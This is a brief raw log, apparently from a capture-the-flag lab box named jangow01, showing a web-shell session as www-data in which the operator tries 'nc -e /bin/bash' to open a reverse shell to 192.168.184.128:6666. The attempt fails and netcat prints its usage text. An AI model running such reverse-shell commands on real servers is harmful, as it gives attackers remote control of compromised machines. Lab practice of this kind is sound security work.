 (*) 基础信息
当前路径: /var/www/html/site
磁盘列表: /
系统信息: Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/site) $ nc -e /bin/bash 192.168.184.128 6666
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
(www-data:/var/www/html/site) $